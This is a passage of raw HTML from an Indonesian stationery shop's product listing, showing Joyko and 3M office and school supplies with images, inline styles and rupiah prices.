}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pelubang&#x20;Pembolong&#x20;Kertas&#x20;Joyko&#x20;Punch&#x20;kecil-sedang-heavy&#x20;duty&#x20;satu&#x20;lubang&#x20;&#x2F;&#x20;2&#x20;lubang&#x20;30-2T&#x20;&#x7C;&#x20;30XL&#x20;&#x7C;&#x20;40XL&#x20;&#x7C;&#x20;85B&#x20;&#x7C;&#x20;No.30&#x20;&#x7C;&#x20;No.30B&#x20;&#x7C;&#x20;No.40&#x20;&#x7C;&#x20;No.85&#x20;&#x7C;&#x20;PU-34&#x20;&#x7C;&#x20;PU-35&#x20;&#x7C;&#x20;P-95" href="https://www.alattulissekolah.co.id/joyko-punch-pelubang-kertas.html">Pelubang Pembolong Kertas Joyko Punch kecil-sedang-heavy duty satu lubang / 2 lubang 30-2T | 30XL | 40XL | 85B | No.30 | No.30B | No.40 | No.85 | PU-34 | PU-35 | P-95</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9500" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2132" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/3m-scotch-brite-kain-lap-micro-fiber.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2132"><span class="product-image-wrapper"><!--mf_product_label_comment_2132--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/3/m/3m-scotch-brite-group-lap.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2132 {
    width: 152px;
}
.product-image-container-2132 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite" href="https://www.alattulissekolah.co.id/3m-scotch-brite-kain-lap-micro-fiber.html">Kain Lap Pembersih Serbaguna Micro Fiber Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2132" data-price-box="product-id-2132">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="20000" data-price-type="" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1764" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cable-ties.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1764"><span class="product-image-wrapper"><!--mf_product_label_comment_1764--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-cableties_ibprhtbmjp6180ga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1764 {
    width: 152px;
}
.product-image-container-1764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11" href="https://www.alattulissekolah.co.id/joyko-cable-ties.html">Pengikat Kabel dan Plastik Makanan Cable Ties Joyko CBT-9/10/11</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1764" data-price-box="product-id-1764">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3850" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1872" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-glue-lem-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1872"><span class="product-image-wrapper"><!--mf_product_label_comment_1872--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-glue1_wdwe1vtufjzi2sco.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue"/></span></span>  <style>.product-image-container-1872 {
    width: 152px;
}
.product-image-container-1872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue&#x20;Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03" href="https://www.alattulissekolah.co.id/joyko-glue-lem-cair.html">Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1872" data-price-box="product-id-1872">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2150" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_885" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-foldable-table-ftb-100-beige-black-brown.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-885"><span class="product-image-wrapper"><!--mf_product_label_comment_885--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-foldable-table-ftb-100_oxkdr5jc31ayjohj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-885 {
    width: 152px;
}
.product-image-container-885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.alattulissekolah.co.id/joyko-foldable-table-ftb-100-beige-black-brown.html">Joyko Foldable Table FTB-100 (Beige,Black,Brown) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="885" data-price-box="product-id-885">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-885"  data-price-amount="95000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 95.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-885"  data-price-amount="109300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.alattulissekolah.co.id/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9500" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.alattulissekolah.co.id/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1773" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1773"><span class="product-image-wrapper"><!--mf_product_label_comment_1773--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai"/></span></span>  <style>.product-image-container-1773 {
    width: 152px;
}
.product-image-container-1773 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai" href="https://www.alattulissekolah.co.id/joyko-color-pencil.html">Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1773" data-price-box="product-id-1773">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6600" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1874" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-glue-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1874"><span class="product-image-wrapper"><!--mf_product_label_comment_1874--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25&#x20;Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1874 {
    width: 152px;
}
.product-image-container-1874 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25" href="https://www.alattulissekolah.co.id/joyko-glue-stick.html">Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1874" data-price-box="product-id-1874">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-hand-fan-hfn-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1001"><span class="product-image-wrapper"><!--mf_product_label_comment_1001--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-hand-fan-hfn-16_y10fwt0kw8p5bslv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mainan&#x20;Edukatif&#x20;&amp;&#x20;Alat&#x20;Peraga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1001 {
    width: 152px;
}
.product-image-container-1001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-16&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.alattulissekolah.co.id/joyko-hand-fan-hfn-16.html">Joyko Hand Fan HFN-16 Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1001" data-price-box="product-id-1001">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1001"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1001"  data-price-amount="92600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 92.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.alattulissekolah.co.id/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15500" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2140" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/3m-post-it-super-sticky-note-3321.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2140"><span class="product-image-wrapper"><!--mf_product_label_comment_2140--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/g/r/group-post-it-super-sticky-note_fg1c2fedwiortcgr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana"/></span></span>  <style>.product-image-container-2140 {
    width: 152px;
}
.product-image-container-2140 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana,&#x20;3SSMIA&#x20;Supernova,&#x20;3SSJPFLA&#x20;Flamingo,&#x20;3SSJPSWT&#x20;Sweet,&#x20;3SSJPBLU&#x20;Blue&#x20;Hour&#x29;" href="https://www.alattulissekolah.co.id/3m-post-it-super-sticky-note-3321.html">3M Post-it 3321 Super Sticky Note 76x76mm 135 Sheets (SSHAB-B Havana, 3SSMIA Supernova, 3SSJPFLA Flamingo, 3SSJPSWT Sweet, 3SSJPBLU Blue Hour)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2140" data-price-box="product-id-2140">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22100" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1777" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cutter-besar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1777"><span class="product-image-wrapper"><!--mf_product_label_comment_1777--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-cutter-b-1_f3pgsmvxgien1emf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1777 {
    width: 152px;
}
.product-image-container-1777 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Besar&#x20;Joyko&#x20;CU-0508&#x20;&#x7C;&#x20;CU-0510&#x20;&#x7C;&#x20;CU-15BC&#x20;&#x7C;&#x20;CU-500R&#x20;&#x7C;&#x20;CU-501&#x20;&#x20;&#x7C;&#x20;L-500&#x20;&#x7C;&#x20;L-500A&#x20;&#x20;&#x7C;&#x20;L-500-CU&#x20;&#x7C;&#x20;L-500SG" href="https://www.alattulissekolah.co.id/joyko-cutter-besar.html">Pisau Kater Cutter Besar Joyko CU-0508 | CU-0510 | CU-15BC | CU-500R | CU-501  | L-500 | L-500A  | L-500-CU | L-500SG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1777" data-price-box="product-id-1777">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1881" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-buku-tamu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1881"><span class="product-image-wrapper"><!--mf_product_label_comment_1881--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-guestbook_64nxhxuxnimfix0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Buku&#x20;Tamu&#x20;Daftar&#x20;Kehadiran&#x20;Kondangan&#x2F;Resepsi&#x20;Seminar&#x20;Joyko&#x20;GB-2030&#x20;&#x7C;&#x20;GB-2833R"/></span></span>  <style>.product-image-container-1881 {
    width: 152px;
}
.product-image-container-1881 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tamu&#x20;Daftar&#x20;Kehadiran&#x20;Kondangan&#x2F;Resepsi&#x20;Seminar&#x20;Joyko&#x20;GB-2030&#x20;&#x7C;&#x20;GB-2833R" href="https://www.alattulissekolah.co.id/joyko-buku-tamu.html">Buku Tamu Daftar Kehadiran Kondangan/Resepsi Seminar Joyko GB-2030 | GB-2833R</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1881" data-price-box="product-id-1881">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13000" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-magnetic-clip-box-mcb-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1138"><span class="product-image-wrapper"><!--mf_product_label_comment_1138--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tempat&#x20;Clip&#x20;Magnetik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1138 {
    width: 152px;
}
.product-image-container-1138 span.product-image-wrapper {
    padding-bottom: 125%;
